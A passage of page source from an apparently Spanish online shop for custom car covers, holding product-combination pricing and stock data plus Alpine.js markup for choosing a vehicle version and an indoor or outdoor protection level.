4"},"attributes":[98,89],"price":82.6364,"specific_price":{"id_specific_price":"2433533","id_specific_price_rule":"169","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1000","price":"-1.000000","from_quantity":"1","reduction":"0.350000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":9,"reference":"01012823","ean13":"3261880128230","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":781,"list":"'98','89'"},"1011":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 6"},"attributes":[99,91],"price":90.9008,"specific_price":{"id_specific_price":"2435090","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1011","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":20,"reference":"01012833","ean13":"3261880128339","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','91'"},"1007":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 2"},"attributes":[99,87],"price":82.6364,"specific_price":{"id_specific_price":"2435054","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1007","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":16,"reference":"01012829","ean13":"3261880128292","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','87'"},"1014":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 9"},"attributes":[99,94],"price":105.7769,"specific_price":{"id_specific_price":"2435117","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1014","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":51,"reference":"01013225","ean13":"3261880132251","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','94'"},"1006":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 1"},"attributes":[99,86],"price":74.3719,"specific_price":{"id_specific_price":"2435045","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1006","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":35,"reference":"01012828","ean13":"3261880128285","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','86'"},"1010":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 5"},"attributes":[99,90],"price":90.9008,"specific_price":{"id_specific_price":"2435081","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1010","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":5,"reference":"01012832","ean13":"3261880128322","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','90'"},"1013":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 8"},"attributes":[99,93],"price":99.1653,"specific_price":{"id_specific_price":"2435108","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1013","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":54,"reference":"01012835","ean13":"3261880128353","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','93'"},"1009":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 4"},"attributes":[99,89],"price":90.9008,"specific_price":{"id_specific_price":"2435072","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1009","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":11,"reference":"01012831","ean13":"3261880128315","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','89'"},"1012":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 7"},"attributes":[99,92],"price":99.1653,"specific_price":{"id_specific_price":"2435099","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1012","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":29,"reference":"01012834","ean13":"3261880128346","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','92'"},"1008":{"attributes_values":{"12":"Uso en exteriores","10":"Talla 3"},"attributes":[99,88],"price":90.9008,"specific_price":{"id_specific_price":"2435063","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1008","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":3,"quantity":42,"reference":"01012830","ean13":"3261880128308","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":237,"list":"'99','88'"},"4743":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 9"},"attributes":[128,94],"price":165.281,"specific_price":{"id_specific_price":"2435198","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4743","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":23,"reference":"010136220190","ean13":"3261880136228","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','94'"},"4735":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 1"},"attributes":[128,86],"price":123.9587,"specific_price":{"id_specific_price":"2435126","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4735","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136140190","ean13":"3261880136143","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','86'"},"4739":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 5"},"attributes":[128,90],"price":149.5785,"specific_price":{"id_specific_price":"2435162","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4739","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":0,"reference":"010136180190","ean13":"3261880136181","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','90'"},"4742":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 8"},"attributes":[128,93],"price":157.0165,"specific_price":{"id_specific_price":"2435189","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4742","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":90,"reference":"010136210190","ean13":"3261880136211","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','93'"},"4738":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 4"},"attributes":[128,89],"price":149.5785,"specific_price":{"id_specific_price":"2435153","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4738","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":6,"reference":"010136170190","ean13":"3261880136174","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','89'"},"4741":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 7"},"attributes":[128,92],"price":149.5785,"specific_price":{"id_specific_price":"2435180","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4741","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136200190","ean13":"3261880136204","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','92'"},"4737":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 3"},"attributes":[128,88],"price":140.4876,"specific_price":{"id_specific_price":"2435144","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4737","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":28,"reference":"010136160190","ean13":"3261880136167","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'128','88'"},"4736":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 2"},"attributes":[128,87],"price":128.0909,"specific_price":{"id_specific_price":"2435135","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4736","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":20,"reference":"010136150190","ean13":"3261880136150","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','87'"},"4740":{"attributes_values":{"12":"Protecci\u00f3n Antigranizo (RUPTURA)","10":"Talla 6"},"attributes":[128,91],"price":149.5785,"specific_price":{"id_specific_price":"2435171","id_specific_price_rule":"204","id_cart":"0","id_product":"8","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"4740","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"ecotax":0,"weight":0,"quantity":16,"reference":"010136190190","ean13":"3261880136198","mpn":"","upc":"","isbn":"","unit_impact":"0.000000","minimal_quantity":"1","date_formatted":"","available_date":"","id_image":782,"list":"'128','91'"}};
        
        window.getCombinationStock = function(sizeAttributeId, finishAttributeId) {
            for (let combId in combinations) {
                const comb = combinations[combId];
                if (comb.attributes && 
                    comb.attributes.includes(parseInt(sizeAttributeId)) && 
                    comb.attributes.includes(parseInt(finishAttributeId))) {
                    return comb.quantity;
                }
            }
            return null;
        };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalice su Cubierta coche                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1.  </div>
                <p class="text-sm leading-none text-neutral-600">
                    ¿cuál es la versión de su vehículo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/551.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/551.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/551.jpg" alt="2" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Elija la versión de su vehículo</span>

                                                                <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versión <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3254');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3254.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3254.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3254.jpg"
                                                alt="2"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            2                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 11/2020 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3254" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2177');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2177.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2177.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2177.jpg"
                                                alt="2"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            2                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 04/2015 -
                                                                                                    12/2019
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="2177" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1322');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1322.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1322.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1322.jpg"
                                                alt="2"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            2                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 04/2011 -
                                                                                                    03/2015
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1322" value="93">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1858');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1858.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1858.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1858.jpg"
                                                alt="2"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            2                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 10/2007 -
                                                                                                    03/2011
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1858" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1857');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1857.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1857.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1857.jpg"
                                                alt="2"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            2                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 04/2003 -
                                                                                                    09/2007
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1857" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Nivel de protección</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Elija la lona de protección que mejor se adapte a sus necesidades
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Uso en interior"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en interior" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en interior </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo y la suciedad</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                            
                                                                                                                                                                        
                                                        
                                                                                                                <div class="w-full bg-[#fef5f4] text-red-600 text-sm font-bold text-center py-2 rounded-b"
                                                             x-show="(window.getCombinationStock(getAttribute(10, true), '98') || 0) <= 0"
                                                             x-cloak>
                                                            <span class="inline-block w-2 h-2 bg-red-600 rounded-full mr-2"></span>
                                                            Agotado
                                                        </div>
                                                                                                                                                                        </div>
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Uso en exteriores"
                                                                                                                        :disabled="(window.getCombinationStock(getAttribute(10, true), '99') || 0) <= 0"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en exteriores" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en exteriores </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo, los excrementos, la contaminación, la lluvia, el sol, las hojas y la resina de los árboles</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
